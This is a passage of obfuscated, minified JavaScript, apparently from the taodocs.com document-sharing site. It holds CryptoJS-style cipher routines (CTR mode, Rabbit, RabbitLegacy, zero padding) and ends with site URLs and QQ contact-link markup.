n.yiBrA(t,i)},qsmsQ:function(t,i){return n.yiBrA(t,i)},qpuZE:function(t,i){return n.yiBrA(t,i)},CzuYm:function(t,i){return n.XPbCi(t,i)},aVCQP:function(t,i){return n.XPbCi(t,i)},paqnG:function(t,i){return n.MMyQz(t,i)},wweTw:n.qUlxV,LWtrF:function(t,i){return n.pgZxJ(t,i)},qiDWS:function(t,i){return n.hZJhh(t,i)},RdbHB:function(t,i){return n.EoFdy(t,i)}},r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(n,t){for(var c=i.wweTw.split("|"),l=0,r,e,o,s,u,h;!![];){switch(c[l++]){case"0":i.LWtrF(f,u);continue;case"1":e&&(u=this._counter=e.slice(0),this._iv=undefined);continue;case"2":for(r=0;i.qiDWS(r,h);r++)n[i.RdbHB(t,r)]^=s[r];continue;case"3":e=this._iv;continue;case"4":o=this._cipher;continue;case"5":o.encryptBlock(s,0);continue;case"6":s=u.slice(0);continue;case"7":u=this._counter;continue;case"8":h=o.blockSize;continue}break}}});return r.Decryptor=e,r}(),function(){function o(){for(var v=i.Mdzgb.split("|"),y=0,t,h,c,e,l,o,a,s,u,n;!![];){switch(v[y++]){case"0":for(t=0;i.ZIsEq(t,8);t++)f[t]=n[t];continue;case"1":u[5]=i.hfrTe(i.vufPn(i.vufPn(r[5],i.hfrTe(i.HfRAM(r[4],8),i.Bdxzr(r[4],24))),r[3]),0);continue;case"2":n[2]=i.hfrTe(i.vufPn(i.vufPn(n[2],886263092),i.ZIsEq(i.Pgvlk(n[1],0),i.bvmLW(f[1],0))?1:0),0);continue;case"3":for(t=0;i.ZIsEq(t,8);t++)for(h=i.jMpIC.split("|"),c=0;!![];){switch(h[c++]){case"0":e=i.rJOcI(u[t],n[t]);continue;case"1":l=i.lrwRD(i.hfrTe(i.nbLlt(i.oXboB(e,4294901760),e),0),i.hfrTe(i.nbLlt(i.CkqPU(e,65535),e),0));continue;case"2":o=i.CkqPU(e,65535);continue;case"3":a=i.lrwRD(i.Tbuot(i.lrwRD(i.DIHpP(i.nbLlt(o,o),17),i.ZyZmA(o,s)),15),i.ZyZmA(s,s));continue;case"4":s=i.alDua(e,16);continue;case"5":r[t]=i.YgVTA(a,l);continue}break}continue;case"4":n[3]=i.AJygD(i.PIdoy(i.PIdoy(n[3],1295307597),i.zkLxt(i.alDua(n[2],0),i.alDua(f[2],0))?1:0),0);continue;case"5":u=this._X;continue;case"6":n[6]=i.BepCr(i.PIdoy(i.wXjWm(n[6],1295307597),i.mMpaY(i.GzUtx(n[5],0),i.GzUtx(f[5],0))?1:0),0);continue;case"7":n[7]=i.hUoFR(i.XmMNU(i.egDha(n[7],3545052371),i.lMEGa(i.DviER(n[6],0),i.DviER(f[6],0))?1:0),0);continue;case"8":n[0]=i.qkIlm(i.vIThI(i.vIThI(n[0],1295307597),this._b),0);continue;case"9":u[0]=i.qkIlm(i.vIThI(i.vIThI(r[0],i.qkIlm(i.HfRAM(r[7],16),i.DviER(r[7],16))),i.fbOVr(i.QLpav(r[6],16),i.qVIty(r[6],16))),0);continue;case"10":n[1]=i.fbOVr(i.vIThI(i.fDXvT(n[1],3545052371),i.Lktgp(i.SDLAW(n[0],0),i.doBGt(f[0],0))?1:0),0);continue;case"11":this._b=i.WnThs(i.BJoQR(n[7],0),i.BJoQR(f[7],0))?1:0;continue;case"12":n[4]=i.fbOVr(i.fDXvT(i.fDXvT(n[4],3545052371),i.hyiDU(i.BJoQR(n[3],0),i.PrkZw(f[3],0))?1:0),0);continue;case"13":n=this._C;continue;case"14":u[7]=i.fbOVr(i.pkvjV(i.pkvjV(r[7],i.fbOVr(i.QLpav(r[6],8),i.PrkZw(r[6],24))),r[5]),0);continue;case"15":u[1]=i.fbOVr(i.shSyb(i.LFJbq(r[1],i.uUhxy(i.QLpav(r[0],8),i.PrkZw(r[0],24))),r[7]),0);continue;case"16":n[5]=i.uUhxy(i.LFJbq(i.LFJbq(n[5],886263092),i.HCzWl(i.PrkZw(n[4],0),i.PrkZw(f[4],0))?1:0),0);continue;case"17":u[4]=i.uUhxy(i.LFJbq(i.kGIWF(r[4],i.JIvuX(i.TbXPV(r[3],16),i.PrkZw(r[3],16))),i.qSRpf(i.StukS(r[2],16),i.SfyBD(r[2],16))),0);continue;case"18":u[2]=i.HpapB(i.Sirvx(i.Sirvx(r[2],i.OnWBm(i.StukS(r[1],16),i.qZGuG(r[1],16))),i.OnWBm(i.eznnF(r[0],16),i.qZGuG(r[0],16))),0);continue;case"19":u[3]=i.UKXMM(i.jrVNw(i.LxIWF(r[3],i.UKXMM(i.eznnF(r[2],8),i.JvScW(r[2],24))),r[1]),0);continue;case"20":u[6]=i.UKXMM(i.LxIWF(i.LxIWF(r[6],i.UKXMM(i.eznnF(r[5],16),i.JvScW(r[5],16))),i.jyylQ(i.eznnF(r[4],16),i.gpCfr(r[4],16))),0);continue}break}}var i={BvtXm:n.btquk,AfuNT:n.wcQKV,unQRs:function(t,i){return n.QCwsc(t,i)},BJiBr:function(t,i){return n.oaZTW(t,i)},UNzuC:function(t,i){return n.djOBs(t,i)},ZIsEq:function(t,i){return n.hZJhh(t,i)},FTjjC:function(t,i){return n.zxKbu(t,i)},kqKSR:function(t,i){return n.QCwsc(t,i)},fLDge:function(t,i){return n.TTram(t,i)},IUlTh:function(t,i){return n.oaZTW(t,i)},ldtAt:function(t,i){return n.QwaiV(t,i)},fpmOK:function(t,i){return n.OuFBQ(t,i)},pAZcL:function(t,i){return n.OuFBQ(t,i)},zaPPf:function(t,i){return n.PoTvv(t,i)},HcYOo:function(t,i){return n.oCEDv(t,i)},Cblon:function(t,i){return n.QwaiV(t,i)},KYPYK:function(t,i){return n.ejXge(t,i)},SrGgb:function(t,i){return n.EoFdy(t,i)},Tedme:function(t,i){return n.URKpc(t,i)},CXIPr:function(t,i){return n.OuFBQ(t,i)},jkHPS:function(t,i){return n.OuFBQ(t,i)},CMawc:function(t,i){return n.OuFBQ(t,i)},HmgHv:function(t,i){return n.dXseo(t,i)},lKVPy:function(t,i){return n.UamKl(t,i)},NFYxt:function(t,i){return n.kTaGs(t,i)},pVeCH:function(t,i){return n.AKwaQ(t,i)},fOnPE:function(t,i){return n.mEtWM(t,i)},ljENv:function(t,i){return n.mEtWM(t,i)},KdYQI:function(t,i){return n.UamKl(t,i)},tTgPu:function(t,i){return n.URKpc(t,i)},LHUAE:function(t,i){return n.elvJx(t,i)},oirQO:function(t,i){return n.jmRvJ(t,i)},nRwCT:function(t,i){return n.URKpc(t,i)},odPER:n.Tlwhw,ehpyn:function(t,i){return n.AsUch(t,i)},tabiT:function(t,i){return n.elvJx(t,i)},tqGOP:function(t,i){return n.HPEsF(t,i)},jelqG:function(t,i){return n.URKpc(t,i)},Qhuij:function(t,i){return n.WguoN(t,i)},HorkU:function(t,i){return n.AKwaQ(t,i)},svJBo:function(t,i){return n.elvJx(t,i)},nGNfZ:function(t,i){return n.AKwaQ(t,i)},FKKGN:function(t,i){return n.elvJx(t,i)},vufPn:function(t,i){return n.bKEjs(t,i)},uDKyb:function(t,i){return n.rcWNn(t,i)},tczoA:function(t,i){return n.URKpc(t,i)},Mdzgb:n.IwlTf,hfrTe:function(t,i){return n.dHHoe(t,i)},HfRAM:function(t,i){return n.xgJNx(t,i)},Bdxzr:function(t,i){return n.QHDpW(t,i)},Pgvlk:function(t,i){return n.QHDpW(t,i)},bvmLW:function(t,i){return n.QHDpW(t,i)},jMpIC:n.wpbHw,rJOcI:function(t,i){return n.UeBvo(t,i)},lrwRD:function(t,i){return n.UeBvo(t,i)},nbLlt:function(t,i){return n.iocSC(t,i)},oXboB:function(t,i){return n.UPEui(t,i)},CkqPU:function(t,i){return n.UPEui(t,i)},Tbuot:function(t,i){return n.QHDpW(t,i)},DIHpP:function(t,i){return n.dCAxf(t,i)},ZyZmA:function(t,i){return n.iocSC(t,i)},alDua:function(t,i){return n.dCAxf(t,i)},YgVTA:function(t,i){return n.rcWNn(t,i)},AJygD:function(t,i){return n.Bmbub(t,i)},PIdoy:function(t,i){return n.uWcHo(t,i)},zkLxt:function(t,i){return n.DGUfU(t,i)},BepCr:function(t,i){return n.Bmbub(t,i)},wXjWm:function(t,i){return n.uWcHo(t,i)},mMpaY:function(t,i){return n.gmWkF(t,i)},GzUtx:function(t,i){return n.ZZiIA(t,i)},hUoFR:function(t,i){return n.Bmbub(t,i)},XmMNU:function(t,i){return n.RgvSH(t,i)},egDha:function(t,i){return n.LYGFy(t,i)},lMEGa:function(t,i){return n.gimum(t,i)},DviER:function(t,i){return n.ZZiIA(t,i)},qkIlm:function(t,i){return n.GMKJc(t,i)},vIThI:function(t,i){return n.FGBkO(t,i)},fbOVr:function(t,i){return n.igRAv(t,i)},QLpav:function(t,i){return n.TMfes(t,i)},qVIty:function(t,i){return n.ZZiIA(t,i)},fDXvT:function(t,i){return n.gYrPb(t,i)},Lktgp:function(t,i){return n.ZSVau(t,i)},SDLAW:function(t,i){return n.bMWMq(t,i)},doBGt:function(t,i){return n.lPUlD(t,i)},WnThs:function(t,i){return n.xfldJ(t,i)},BJoQR:function(t,i){return n.lPUlD(t,i)},hyiDU:function(t,i){return n.WlVsJ(t,i)},PrkZw:function(t,i){return n.oCGpe(t,i)},pkvjV:function(t,i){return n.gYrPb(t,i)},shSyb:function(t,i){return n.gYrPb(t,i)},LFJbq:function(t,i){return n.egREm(t,i)},uUhxy:function(t,i){return n.igRAv(t,i)},HCzWl:function(t,i){return n.WlVsJ(t,i)},kGIWF:function(t,i){return n.egREm(t,i)},JIvuX:function(t,i){return n.igRAv(t,i)},TbXPV:function(t,i){return n.ogUhw(t,i)},qSRpf:function(t,i){return n.igRAv(t,i)},StukS:function(t,i){return n.EcJCy(t,i)},SfyBD:function(t,i){return n.ulkqg(t,i)},HpapB:function(t,i){return n.igRAv(t,i)},Sirvx:function(t,i){return n.OaNSo(t,i)},OnWBm:function(t,i){return n.igRAv(t,i)},qZGuG:function(t,i){return n.nSTOR(t,i)},eznnF:function(t,i){return n.PSjsu(t,i)},UKXMM:function(t,i){return n.QDJDG(t,i)},jrVNw:function(t,i){return n.ZRTVL(t,i)},LxIWF:function(t,i){return n.ZRTVL(t,i)},JvScW:function(t,i){return n.dPaaw(t,i)},jyylQ:function(t,i){return n.oOujR(t,i)},gpCfr:function(t,i){return n.QhwTX(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.Rabbit=s.extend({_doReset:function(){for(var w=i.BvtXm.split("|"),b=0,v,y,h,u,c,f,e,s,l,r,a,t,p,n;!![];){switch(w[b++]){case"0":if(a)for(v=i.AfuNT.split("|"),y=0;!![];){switch(v[y++]){case"0":r[3]^=c;continue;case"1":r[4]^=s;continue;case"2":h=i.unQRs(i.BJiBr(s,16),i.UNzuC(u,4294901760));continue;case"3":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"4":r[1]^=h;continue;case"5":r[5]^=h;continue;case"6":r[0]^=s;continue;case"7":u=i.unQRs(i.FTjjC(i.kqKSR(i.fLDge(f,8),i.BJiBr(f,24)),16711935),i.FTjjC(i.kqKSR(i.fLDge(f,24),i.IUlTh(f,8)),4278255360));continue;case"8":r[7]^=c;continue;case"9":c=i.kqKSR(i.ldtAt(u,16),i.FTjjC(s,65535));continue;case"10":f=l[1];continue;case"11":r[2]^=u;continue;case"12":e=l[0];continue;case"13":r[6]^=u;continue;case"14":s=i.fpmOK(i.FTjjC(i.pAZcL(i.ldtAt(e,8),i.zaPPf(e,24)),16711935),i.HcYOo(i.pAZcL(i.Cblon(e,24),i.zaPPf(e,8)),4278255360));continue;case"15":l=a.words;continue}break}continue;case"1":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"2":for(t=0;i.ZIsEq(t,8);t++)r[t]^=p[i.KYPYK(i.SrGgb(t,4),7)];continue;case"3":r=this._C=[i.pAZcL(i.Cblon(n[2],16),i.Tedme(n[2],16)),i.CXIPr(i.KYPYK(n[0],4294901760),i.KYPYK(n[1],65535)),i.CXIPr(i.Cblon(n[3],16),i.Tedme(n[3],16)),i.CXIPr(i.KYPYK(n[1],4294901760),i.KYPYK(n[2],65535)),i.jkHPS(i.Cblon(n[0],16),i.Tedme(n[0],16)),i.CMawc(i.KYPYK(n[2],4294901760),i.KYPYK(n[3],65535)),i.HmgHv(i.lKVPy(n[1],16),i.Tedme(n[1],16)),i.NFYxt(i.KYPYK(n[3],4294901760),i.KYPYK(n[0],65535))];continue;case"4":a=this.cfg.iv;continue;case"5":this._b=0;continue;case"6":for(t=0;i.ZIsEq(t,4);t++)n[t]=i.NFYxt(i.KYPYK(i.NFYxt(i.lKVPy(n[t],8),i.Tedme(n[t],24)),16711935),i.pVeCH(i.NFYxt(i.lKVPy(n[t],24),i.Tedme(n[t],8)),4278255360));continue;case"7":p=this._X=[n[0],i.fOnPE(i.lKVPy(n[3],16),i.Tedme(n[2],16)),n[1],i.ljENv(i.KdYQI(n[0],16),i.tTgPu(n[3],16)),n[2],i.ljENv(i.LHUAE(n[1],16),i.tTgPu(n[0],16)),n[3],i.oirQO(i.LHUAE(n[2],16),i.nRwCT(n[1],16))];continue;case"8":n=this._key.words;continue}break}},_doProcessBlock:function(n,t){for(var e=i.odPER.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.ehpyn(i.ehpyn(r[2],i.nRwCT(r[7],16)),i.tabiT(r[5],16));continue;case"1":r=this._X;continue;case"2":o.call(this);continue;case"3":u[0]=i.tqGOP(i.tqGOP(r[0],i.jelqG(r[5],16)),i.tabiT(r[3],16));continue;case"4":for(f=0;i.ZIsEq(f,4);f++)u[f]=i.Qhuij(i.HorkU(i.Qhuij(i.svJBo(u[f],8),i.jelqG(u[f],24)),16711935),i.nGNfZ(i.Qhuij(i.FKKGN(u[f],24),i.jelqG(u[f],8)),4278255360)),n[i.vufPn(t,f)]^=u[f];continue;case"5":u[2]=i.uDKyb(i.uDKyb(r[4],i.jelqG(r[1],16)),i.FKKGN(r[7],16));continue;case"6":u[3]=i.uDKyb(i.uDKyb(r[6],i.tczoA(r[3],16)),i.FKKGN(r[1],16));continue}break}},blockSize:n.dtaqu(128,32),ivSize:n.dtaqu(64,32)});e.Rabbit=s._createHelper(l)}(),t.mode.CTR=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var h=n.JLIAA.split("|"),c=0,f,r,e,u,o,s;!![];){switch(h[c++]){case"0":f=s.blockSize;continue;case"1":for(r=0;n.WlVsJ(r,f);r++)t[n.aPyAN(i,r)]^=e[r];continue;case"2":s.encryptBlock(e,0);continue;case"3":o&&(u=this._counter=o.slice(0),this._iv=undefined);continue;case"4":e=u.slice(0);continue;case"5":u=this._counter;continue;case"6":o=this._iv;continue;case"7":u[n.tdgFu(f,1)]=n.oOujR(n.aPyAN(u[n.tdgFu(f,1)],1),0);continue;case"8":s=this._cipher;continue}break}}});return i.Decryptor=r,i}(),function(){function o(){for(var v=i.qfqLZ.split("|"),y=0,h,c,e,o,l,s,a,u,t,n;!![];){switch(v[y++]){case"0":n[4]=i.jeCXk(i.edYdA(i.edYdA(n[4],3545052371),i.CcMPz(i.MyBfB(n[3],0),i.ndiWf(f[3],0))?1:0),0);continue;case"1":for(t=0;i.CcMPz(t,8);t++)for(h=i.vlnLR.split("|"),c=0;!![];){switch(h[c++]){case"0":r[t]=i.HOeSP(a,l);continue;case"1":e=i.rvluX(u[t],n[t]);continue;case"2":o=i.hnzef(e,65535);continue;case"3":l=i.pxLct(i.jeCXk(i.sJPFm(i.zWnlG(e,4294901760),e),0),i.cADre(i.JBCPP(i.zWnlG(e,65535),e),0));continue;case"4":s=i.xtQDv(e,16);continue;case"5":a=i.pxLct(i.xtQDv(i.iiYGe(i.xtQDv(i.JBCPP(o,o),17),i.KwXpt(o,s)),15),i.KwXpt(s,s));continue}break}continue;case"2":u=this._X;continue;case"3":n[3]=i.sInyI(i.rnrqg(i.rnrqg(n[3],1295307597),i.xZFiK(i.xtQDv(n[2],0),i.xtQDv(f[2],0))?1:0),0);continue;case"4":u[1]=i.IriQj(i.RuDgy(i.gXbFG(r[1],i.DMXKD(i.LTbie(r[0],8),i.sRYrf(r[0],24))),r[7]),0);continue;case"5":n[5]=i.DMXKD(i.imWFh(i.SLJjl(n[5],886263092),i.zQKFO(i.sRYrf(n[4],0),i.sRYrf(f[4],0))?1:0),0);continue;case"6":n[6]=i.yCLsJ(i.SLJjl(i.aAFth(n[6],1295307597),i.GRiDZ(i.sRYrf(n[5],0),i.sRYrf(f[5],0))?1:0),0);continue;case"7":u[0]=i.yCLsJ(i.aAFth(i.WQEzL(r[0],i.vkQik(i.LTbie(r[7],16),i.sRYrf(r[7],16))),i.ytuSm(i.uqhhz(r[6],16),i.sRYrf(r[6],16))),0);continue;case"8":n[0]=i.vbgce(i.TbBSo(i.TbBSo(n[0],1295307597),this._b),0);continue;case"9":u[5]=i.vbgce(i.TbBSo(i.TbBSo(r[5],i.vbgce(i.PrqVg(r[4],8),i.sRYrf(r[4],24))),r[3]),0);continue;case"10":n[1]=i.vbgce(i.FpXIw(i.FpXIw(n[1],3545052371),i.aorPh(i.sRYrf(n[0],0),i.APxlp(f[0],0))?1:0),0);continue;case"11":u[3]=i.RczGK(i.FpXIw(i.rehZZ(r[3],i.RczGK(i.RfzJS(r[2],8),i.APxlp(r[2],24))),r[1]),0);continue;case"12":for(t=0;i.AtKWx(t,8);t++)f[t]=n[t];continue;case"13":n[7]=i.aEcmH(i.rehZZ(i.SanhJ(n[7],3545052371),i.IREcT(i.UbFKC(n[6],0),i.AsUPM(f[6],0))?1:0),0);continue;case"14":u[6]=i.aEcmH(i.XAFnz(i.GbPVC(r[6],i.aEcmH(i.OmEuH(r[5],16),i.AsUPM(r[5],16))),i.aEcmH(i.yKBpc(r[4],16),i.FeMKI(r[4],16))),0);continue;case"15":this._b=i.IREcT(i.nYtRg(n[7],0),i.nYtRg(f[7],0))?1:0;continue;case"16":n=this._C;continue;case"17":u[2]=i.aEcmH(i.GbPVC(i.GbPVC(r[2],i.UwUce(i.yKBpc(r[1],16),i.gGWfN(r[1],16))),i.UwUce(i.yKBpc(r[0],16),i.gGWfN(r[0],16))),0);continue;case"18":n[2]=i.JzAub(i.DCOvV(i.DCOvV(n[2],886263092),i.vWeOD(i.shAkC(n[1],0),i.shAkC(f[1],0))?1:0),0);continue;case"19":u[7]=i.JzAub(i.aPEMg(i.xDHxq(r[7],i.SXYCL(i.yKBpc(r[6],8),i.Ljzyy(r[6],24))),r[5]),0);continue;case"20":u[4]=i.zqNLC(i.xDHxq(i.xDHxq(r[4],i.zqNLC(i.psawe(r[3],16),i.gZnTi(r[3],16))),i.uMNwL(i.RblMt(r[2],16),i.gZnTi(r[2],16))),0);continue}break}}var i={qDDiV:n.VkRLP,ZOQNV:function(t,i){return n.WlVsJ(t,i)},gxhol:function(t,i){return n.oOujR(t,i)},TCzIi:function(t,i){return n.PSjsu(t,i)},LAbCg:function(t,i){return n.QhwTX(t,i)},JwopE:function(t,i){return n.OdyvB(t,i)},IhmMR:function(t,i){return n.IOfXj(t,i)},uutKu:function(t,i){return n.oOujR(t,i)},NxaLF:function(t,i){return n.seGLP(t,i)},BHaQP:function(t,i){return n.jUHon(t,i)},gLDys:n.GTluo,niJdb:function(t,i){return n.wGlaj(t,i)},bZzdJ:function(t,i){return n.UPEui(t,i)},PkhhM:function(t,i){return n.wGlaj(t,i)},wHrdz:function(t,i){return n.jUHon(t,i)},hSlUk:function(t,i){return n.wGlaj(t,i)},nNTBy:function(t,i){return n.OHuQd(t,i)},MpTzW:function(t,i){return n.wGlaj(t,i)},JYKFp:function(t,i){return n.wGlaj(t,i)},TtTma:function(t,i){return n.seGLP(t,i)},Qdpwt:function(t,i){return n.HYJFs(t,i)},nkhRt:function(t,i){return n.PLpjd(t,i)},kubux:function(t,i){return n.RdyTU(t,i)},kgEAO:function(t,i){return n.fwsEN(t,i)},GvYcc:function(t,i){return n.PLpjd(t,i)},BglbX:function(t,i){return n.PLpjd(t,i)},NOEhr:function(t,i){return n.RdyTU(t,i)},RSfAk:function(t,i){return n.fwsEN(t,i)},IGyAd:function(t,i){return n.pnDch(t,i)},Jcsjk:function(t,i){return n.tzkiF(t,i)},kkSeR:function(t,i){return n.fwsEN(t,i)},YyZCD:function(t,i){return n.pnDch(t,i)},tcNCn:function(t,i){return n.TCkJR(t,i)},zJKIB:function(t,i){return n.PLpjd(t,i)},podup:function(t,i){return n.fwsEN(t,i)},cxlzf:function(t,i){return n.TCkJR(t,i)},gbHcD:function(t,i){return n.WlVsJ(t,i)},edYdA:function(t,i){return n.ysZNh(t,i)},SeAXh:n.xrIeM,jjReq:function(t,i){return n.rcWNn(t,i)},LTbie:function(t,i){return n.XouYJ(t,i)},Ruaff:function(t,i){return n.rcWNn(t,i)},ysRJe:function(t,i){return n.rluYR(t,i)},ZZGcU:function(t,i){return n.rcWNn(t,i)},CwoDI:function(t,i){return n.NEEOL(t,i)},ByZyr:function(t,i){return n.TCkJR(t,i)},HTiiO:function(t,i){return n.MkAvD(t,i)},gIpAg:function(t,i){return n.NEEOL(t,i)},IYTEt:function(t,i){return n.NEEOL(t,i)},FMsUb:function(t,i){return n.qpBTO(t,i)},qfqLZ:n.PmJhR,jeCXk:function(t,i){return n.XcPGD(t,i)},CcMPz:function(t,i){return n.suZgN(t,i)},MyBfB:function(t,i){return n.qpBTO(t,i)},ndiWf:function(t,i){return n.qpBTO(t,i)},vlnLR:n.CSinZ,HOeSP:function(t,i){return n.xPvZJ(t,i)},rvluX:function(t,i){return n.ysZNh(t,i)},hnzef:function(t,i){return n.TCkJR(t,i)},pxLct:function(t,i){return n.EdGgI(t,i)},sJPFm:function(t,i){return n.iocSC(t,i)},zWnlG:function(t,i){return n.iNbPN(t,i)},cADre:function(t,i){return n.XcPGD(t,i)},JBCPP:function(t,i){return n.iocSC(t,i)},xtQDv:function(t,i){return n.qpBTO(t,i)},iiYGe:function(t,i){return n.vQrhJ(t,i)},KwXpt:function(t,i){return n.iocSC(t,i)},sInyI:function(t,i){return n.XcPGD(t,i)},rnrqg:function(t,i){return n.vQrhJ(t,i)},xZFiK:function(t,i){return n.iIaYd(t,i)},IriQj:function(t,i){return n.XcPGD(t,i)},RuDgy:function(t,i){return n.vQrhJ(t,i)},gXbFG:function(t,i){return n.vQrhJ(t,i)},DMXKD:function(t,i){return n.XcPGD(t,i)},sRYrf:function(t,i){return n.zNSpw(t,i)},imWFh:function(t,i){return n.lyZnL(t,i)},SLJjl:function(t,i){return n.GxwOd(t,i)},zQKFO:function(t,i){return n.iIaYd(t,i)},yCLsJ:function(t,i){return n.VJVAN(t,i)},aAFth:function(t,i){return n.GxwOd(t,i)},GRiDZ:function(t,i){return n.iIaYd(t,i)},WQEzL:function(t,i){return n.GxwOd(t,i)},vkQik:function(t,i){return n.NbgbR(t,i)},ytuSm:function(t,i){return n.NbgbR(t,i)},uqhhz:function(t,i){return n.MWYgm(t,i)},vbgce:function(t,i){return n.NbgbR(t,i)},TbBSo:function(t,i){return n.OWDiM(t,i)},PrqVg:function(t,i){return n.HmXRk(t,i)},FpXIw:function(t,i){return n.OWDiM(t,i)},aorPh:function(t,i){return n.fcoaN(t,i)},APxlp:function(t,i){return n.zNSpw(t,i)},RczGK:function(t,i){return n.NbgbR(t,i)},rehZZ:function(t,i){return n.OWDiM(t,i)},RfzJS:function(t,i){return n.HmXRk(t,i)},AtKWx:function(t,i){return n.kXTzv(t,i)},aEcmH:function(t,i){return n.NbgbR(t,i)},SanhJ:function(t,i){return n.VhPLD(t,i)},IREcT:function(t,i){return n.NphsE(t,i)},UbFKC:function(t,i){return n.zNSpw(t,i)},AsUPM:function(t,i){return n.zNSpw(t,i)},XAFnz:function(t,i){return n.VhPLD(t,i)},GbPVC:function(t,i){return n.jDPdX(t,i)},OmEuH:function(t,i){return n.AERMM(t,i)},yKBpc:function(t,i){return n.AERMM(t,i)},FeMKI:function(t,i){return n.oPffg(t,i)},nYtRg:function(t,i){return n.ZjRNw(t,i)},UwUce:function(t,i){return n.NbgbR(t,i)},gGWfN:function(t,i){return n.vjTGQ(t,i)},JzAub:function(t,i){return n.NbgbR(t,i)},DCOvV:function(t,i){return n.oRVLr(t,i)},vWeOD:function(t,i){return n.NphsE(t,i)},shAkC:function(t,i){return n.vjTGQ(t,i)},aPEMg:function(t,i){return n.oRVLr(t,i)},xDHxq:function(t,i){return n.AqYcy(t,i)},SXYCL:function(t,i){return n.NrxyV(t,i)},Ljzyy:function(t,i){return n.vjTGQ(t,i)},zqNLC:function(t,i){return n.skMSv(t,i)},psawe:function(t,i){return n.GWbLX(t,i)},gZnTi:function(t,i){return n.vjTGQ(t,i)},uMNwL:function(t,i){return n.skMSv(t,i)},RblMt:function(t,i){return n.NMWVl(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.RabbitLegacy=s.extend({_doReset:function(){for(var w=i.qDDiV.split("|"),b=0,n,v,y,p,u,f,e,s,h,c,l,a,r,t;!![];){switch(w[b++]){case"0":n=this._key.words;continue;case"1":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue;case"2":v=this._X=[n[0],i.gxhol(i.TCzIi(n[3],16),i.LAbCg(n[2],16)),n[1],i.gxhol(i.JwopE(n[0],16),i.IhmMR(n[3],16)),n[2],i.uutKu(i.NxaLF(n[1],16),i.BHaQP(n[0],16)),n[3],i.uutKu(i.NxaLF(n[2],16),i.BHaQP(n[1],16))];continue;case"3":if(a)for(y=i.gLDys.split("|"),p=0;!![];){switch(y[p++]){case"0":r[5]^=l;continue;case"1":u=c[1];continue;case"2":f=c[0];continue;case"3":r[6]^=e;continue;case"4":r[3]^=h;continue;case"5":r[0]^=s;continue;case"6":e=i.niJdb(i.bZzdJ(i.PkhhM(i.NxaLF(u,8),i.BHaQP(u,24)),16711935),i.bZzdJ(i.PkhhM(i.NxaLF(u,24),i.wHrdz(u,8)),4278255360));continue;case"7":s=i.hSlUk(i.nNTBy(i.MpTzW(i.NxaLF(f,8),i.wHrdz(f,24)),16711935),i.nNTBy(i.JYKFp(i.TtTma(f,24),i.Qdpwt(f,8)),4278255360));continue;case"8":h=i.nkhRt(i.kubux(e,16),i.nNTBy(s,65535));continue;case"9":r[1]^=l;continue;case"10":r[2]^=e;continue;case"11":r[4]^=s;continue;case"12":c=a.words;continue;case"13":r[7]^=h;continue;case"14":l=i.nkhRt(i.kgEAO(s,16),i.nNTBy(e,4294901760));continue;case"15":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue}break}continue;case"4":this._b=0;continue;case"5":a=this.cfg.iv;continue;case"6":r=this._C=[i.nkhRt(i.kubux(n[2],16),i.kgEAO(n[2],16)),i.GvYcc(i.nNTBy(n[0],4294901760),i.nNTBy(n[1],65535)),i.BglbX(i.NOEhr(n[3],16),i.RSfAk(n[3],16)),i.BglbX(i.nNTBy(n[1],4294901760),i.IGyAd(n[2],65535)),i.BglbX(i.Jcsjk(n[0],16),i.kkSeR(n[0],16)),i.BglbX(i.YyZCD(n[2],4294901760),i.tcNCn(n[3],65535)),i.zJKIB(i.Jcsjk(n[1],16),i.podup(n[1],16)),i.zJKIB(i.tcNCn(n[3],4294901760),i.cxlzf(n[0],65535))];continue;case"7":for(t=0;i.gbHcD(t,8);t++)r[t]^=v[i.cxlzf(i.edYdA(t,4),7)];continue}break}},_doProcessBlock:function(n,t){for(var e=i.SeAXh.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.jjReq(i.jjReq(r[2],i.podup(r[7],16)),i.LTbie(r[5],16));continue;case"1":r=this._X;continue;case"2":u[3]=i.Ruaff(i.Ruaff(r[6],i.ysRJe(r[3],16)),i.LTbie(r[1],16));continue;case"3":o.call(this);continue;case"4":u[2]=i.ZZGcU(i.CwoDI(r[4],i.ysRJe(r[1],16)),i.LTbie(r[7],16));continue;case"5":for(f=0;i.gbHcD(f,4);f++)u[f]=i.zJKIB(i.cxlzf(i.zJKIB(i.LTbie(u[f],8),i.ysRJe(u[f],24)),16711935),i.ByZyr(i.HTiiO(i.LTbie(u[f],24),i.ysRJe(u[f],8)),4278255360)),n[i.edYdA(t,f)]^=u[f];continue;case"6":u[0]=i.gIpAg(i.IYTEt(r[0],i.FMsUb(r[5],16)),i.LTbie(r[3],16));continue}break}},blockSize:n.FDAAt(128,32),ivSize:n.CiARX(64,32)});e.RabbitLegacy=s._createHelper(l)}(),t.pad.ZeroPadding={pad:function(t,i){var r=n.iocSC(i,4);t.clamp();t.sigBytes+=n.tdgFu(r,n.otrJV(t.sigBytes,r)||r)},unpad:function(t){for(var r=t.words,i=n.PtRpP(t.sigBytes,1);!n.iNbPN(n.YJABa(r[n.vjiNS(i,2)],n.PtRpP(24,n.mskmM(n.otrJV(i,4),8))),255);)i--;t.sigBytes=n.AqYcy(i,1)}},t});var SysGlobal={CQQ:"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ",QQH:"2852783149",version:"2.1"},fileurl="view.taodocs.com",fileurl2="file.taodocs.com:8088",ReUrl="https://admin.taodocs.com",payurl="https://pay.taodocs.com",myurl="https://my.taodocs.com/",catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" 